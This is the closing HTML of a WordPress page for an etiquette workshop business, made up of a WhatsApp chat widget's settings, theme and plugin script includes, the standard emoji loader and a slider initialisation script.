https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio-item&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;mailmunch_page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio-category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;testimonials_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;carousels_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
 data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio-item&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;mailmunch_page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio-category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;testimonials_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;carousels_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
 data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;WHATSAPP US NOW!&quot;,&quot;message&quot;:&quot;Hello! I would like to book a call inquiry for one of the workshops on Etiquette for Everyone. Thank you!&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;971585960716&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;no&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
 data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
 data-scheme="{&quot;font_family&quot;:&quot;Verdana&quot;,&quot;font_size&quot;:&quot;14&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#000000&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
 ></div><link href="https://fonts.googleapis.com/css?family=Mea+Culpa:400%7CMontserrat:700%2C600%2C800%2C400%7CRoboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" > <script type='text/javascript'> (function () {
 var c = document.body.className;
 c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
 document.body.className = c;
 })(); </script> <script> if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}} </script> <script type="text/javascript" id="wc-price-based-country-ajax-geo-js-extra"> /* <![CDATA[ */
var wc_price_based_country_ajax_geo_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=wc-price-based-country-ajax-geo-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/plugins/woocommerce-product-price-based-on-countries/assets/js/ajax-geolocation.min.js?ver=4.1.1" id="wc-price-based-country-ajax-geo-js"></script> <script type="text/javascript" src="https://etiquette4everyone.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://etiquette4everyone.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after"> /* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */ </script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/uploads/siteground-optimizer-assets/swv.min.js?ver=6.1.4" id="swv-js"></script> <script defer type="text/javascript" id="contact-form-7-js-before"> /* <![CDATA[ */
var wpcf7 = {
 "api": {
 "root": "https:\/\/etiquette4everyone.com\/wp-json\/",
 "namespace": "contact-form-7\/v1"
 },
 "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */ </script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/uploads/siteground-optimizer-assets/contact-form-7.min.js?ver=6.1.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/plugins/sg-cachepress/assets/js/lazysizes.min.js?ver=7.7.5" id="siteground-optimizer-lazy-sizes-js-js"></script> <script type="text/javascript" id="woocommerce-js-extra"> /* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="mailchimp-woocommerce-js-extra"> /* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://etiquette4everyone.com","ajax_url":"https://etiquette4everyone.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script defer type="text/javascript" id="mediaelement-core-js-before"> /* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */ </script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script> <script type="text/javascript" id="mediaelement-js-extra"> /* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/themes/coyote/assets/js/modules/plugins/Chart.min.js?ver=6.9" id="Chart.min.js-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/themes/coyote/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="ScrollToPlugin.min.js-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/themes/coyote/assets/js/modules/plugins/TweenLite.min.js?ver=6.9" id="TweenLite.min.js-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/uploads/siteground-optimizer-assets/bootstrapCarousel.js.min.js?ver=6.9" id="bootstrapCarousel.js-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/uploads/siteground-optimizer-assets/chaffle.js.min.js?ver=6.9" id="chaffle.js-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/uploads/siteground-optimizer-assets/counter.js.min.js?ver=6.9" id="counter.js-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/uploads/siteground-optimizer-assets/easypiechart.js.min.js?ver=6.9" id="easypiechart.js-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/themes/coyote/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids.min.js-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/uploads/siteground-optimizer-assets/jquery.appear.js.min.js?ver=6.9" id="jquery.appear.js-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/uploads/siteground-optimizer-assets/jquery.easing.1.3.js.min.js?ver=6.9" id="jquery.easing.1.3.js-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/themes/coyote/assets/js/modules/plugins/jquery.hoverIntent.min.js?ver=6.9" id="jquery.hoverIntent.min.js-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/themes/coyote/assets/js/modules/plugins/jquery.justifiedGallery.min.js?ver=6.9" id="jquery.justifiedGallery.min.js-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/themes/coyote/assets/js/modules/plugins/jquery.mixitup.min.js?ver=6.9" id="jquery.mixitup.min.js-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/themes/coyote/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=6.9" id="jquery.multiscroll.min.js-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/themes/coyote/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.9" id="jquery.nicescroll.min.js-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/uploads/siteground-optimizer-assets/jquery.parallax-scroll.js.min.js?ver=6.9" id="jquery.parallax-scroll.js-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/uploads/siteground-optimizer-assets/jquery.plugin.js.min.js?ver=6.9" id="jquery.plugin.js-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/uploads/siteground-optimizer-assets/jquery.prettyPhoto.js.min.js?ver=6.9" id="jquery.prettyPhoto.js-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/themes/coyote/assets/js/modules/plugins/jquery.touchSwipe.min.js?ver=6.9" id="jquery.touchSwipe.min.js-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/uploads/siteground-optimizer-assets/jquery.waitforimages.js.min.js?ver=6.9" id="jquery.waitforimages.js-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/themes/coyote/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="jquery.waypoints.min.js-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/themes/coyote/assets/js/modules/plugins/jquery.zcountdown.min.js?ver=6.9" id="jquery.zcountdown.min.js-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/uploads/siteground-optimizer-assets/modernizr.custom.85257.js.min.js?ver=6.9" id="modernizr.custom.85257.js-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/themes/coyote/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax.min.js-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/themes/coyote/assets/js/modules/plugins/select2.min.js?ver=6.9" id="select2.min.js-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/uploads/siteground-optimizer-assets/skrollr.js.min.js?ver=6.9" id="skrollr.js-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/themes/coyote/assets/js/modules/plugins/slick.min.js?ver=6.9" id="slick.min.js-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/uploads/siteground-optimizer-assets/typed.js.min.js?ver=6.9" id="typed.js-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.13.0" id="isotope-js"></script> <script type="text/javascript" id="coyote-edge-modules-js-extra"> /* <![CDATA[ */
var edgtfGlobalVars = {"vars":{"edgtfAddForAdminBar":0,"edgtfElementAppearAmount":-150,"edgtfFinishedMessage":"No more posts","edgtfLoadingMoreText":"Loading...","edgtfMessage":"Loading new posts...","edgtfLoadMoreText":"Show More","edgtfAddingToCart":"Adding to Cart...","edgtfFirstColor":"#a6a6a6","edgtfTopBarHeight":0,"edgtfStickyHeaderHeight":120,"edgtfStickyHeaderTransparencyHeight":120,"edgtfStickyScrollAmount":0,"edgtfLogoAreaHeight":0,"edgtfMenuAreaHeight":150,"edgtfMobileHeaderHeight":200}};
var edgtfPerPageVars = {"vars":{"edgtfStickyScrollAmount":0,"edgtfHeaderTransparencyHeight":0}};
//# sourceURL=coyote-edge-modules-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/themes/coyote/assets/js/modules.min.js?ver=6.9" id="coyote-edge-modules-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js"></script> <script type="text/javascript" id="edgtf-like-js-extra"> /* <![CDATA[ */
var edgtfLike = {"ajaxurl":"https://etiquette4everyone.com/wp-admin/admin-ajax.php"};
//# sourceURL=edgtf-like-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/themes/coyote/assets/js/like.min.js?ver=1.0" id="edgtf-like-js"></script> <script defer type="text/javascript" id="joinchat-lite-js-before"> /* <![CDATA[ */
var joinchat_obj = {"settings":{"telephone":"971585960716","whatsapp_web":false,"message_send":"Hi *Etiquette For Everyone*! I need more info about Webinar Bonus https:\/\/etiquette4everyone.com\/webinar-bonus\/"}};
//# sourceURL=joinchat-lite-js-before
/* ]]> */ </script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat-lite.min.js?ver=6.0.10" id="joinchat-lite-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra"> /* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://etiquette4everyone.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/uploads/siteground-optimizer-assets/googlesitekit-events-provider-contact-form-7.min.js" id="googlesitekit-events-provider-contact-form-7-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/uploads/siteground-optimizer-assets/mc4wp-forms-api.min.js?ver=4.11.1" id="mc4wp-forms-api-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/uploads/siteground-optimizer-assets/googlesitekit-events-provider-mailchimp.min.js" id="googlesitekit-events-provider-mailchimp-js"></script> <script defer type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before"> /* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "AED";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */ </script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/uploads/siteground-optimizer-assets/googlesitekit-events-provider-woocommerce.min.js" id="googlesitekit-events-provider-woocommerce-js"></script> <script defer type="text/javascript" src="https://etiquette4everyone.com/wp-content/uploads/siteground-optimizer-assets/googlesitekit-events-provider-wpforms.min.js" id="googlesitekit-events-provider-wpforms-js"></script> <script type="text/javascript" src="https://etiquette4everyone.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script> <script type="text/javascript" src="https://etiquette4everyone.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script> <script type="text/javascript" src="https://etiquette4everyone.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script> <script type="text/javascript" src="https://etiquette4everyone.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script> <script type="text/javascript" src="https://etiquette4everyone.com/wp-content/uploads/siteground-optimizer-assets/qlwapp-frontend.min.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script> <script id="wp-emoji-settings" type="application/json"> {"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://etiquette4everyone.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}} </script> <script type="module"> /* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://etiquette4everyone.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */ </script> <script id="rs-initialisation-scripts"> var	tpj = jQuery;
 var	revapi17;
 if(window.RS_MODULES === undefined) window.RS_MODULES = {};
 if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
 RS_MODULES.modules["revslider171"] = {once: RS_MODULES.modules["revslider171"]!==undefined ? RS_MODULES.modules["revslider171"].once : undefined, init:function() {
 window.revapi17 = window.revapi17===undefined || window.revapi17===null || window.revapi17.length===0  ? document.getElementById("rev_slider_17_1") : window.revapi17;
 if(window.revapi17 === null || window.revapi17 === undefined || window.revapi17.length==0) { window.revapi17initTry = window.revapi17initTry ===undefined ? 0 : window.revapi17initTry+1; if (window.revapi17initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider171"].init()}); return;}
 window.revapi17 = jQuery(window.revapi17);
 if(window.revapi17.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_17_1"); return;}
 revapi17.revolutionInit({
 revapi:"revapi17",
 DPR:"dpr",
 sliderLayout:"fullscreen",
 duration:8000,
 visibilityLevels:"1240,1024,778,480",
 gridwidth:"1300,800,778,480",
 gridheight:"1150,600,960,720",
 lazyType:"smart",
 spinner:"spinner2",
 perspective:600,
 perspectiveType:"local",
 editorheight:"1150,600,959.994,719.988",
 responsiveLevels:"1240,1024,778,480",
 disableForceFullWidth:true,
 fullScreenOffsetContainer:".touch .edgtf-mobile-header",
 stopAtSlide:3,
 stopAfterLoops:0,
 stopLoop:true,
 startWithSlide:1,
 progressBar:{disableProgressBar:true},
 navigation: {
 onHoverStop:false
 },
 parallax: {
 levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,55],
 type:"mouse"
 },
 fanim: {
 in:{"o":0},
 out:{"a":false},
 speed:300
 },
 viewPort: {
 global:true,
 globalDist:"-200px",
 enable:false,
 visible_area:"20%"
 },
 fallbacks: {
 allowHTML5AutoPlayOnAndroid:true
 },
 });
 (function($){
 $(document).ready(function(){
 revapi17.bind("revolution.slide.onchange",function (e) {
 $('body').addClass('edgtf-main-rev-loaded');
 });
 });
})(jQuery); 
 }} // End of RevInitScript
 if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
 </script></body></html>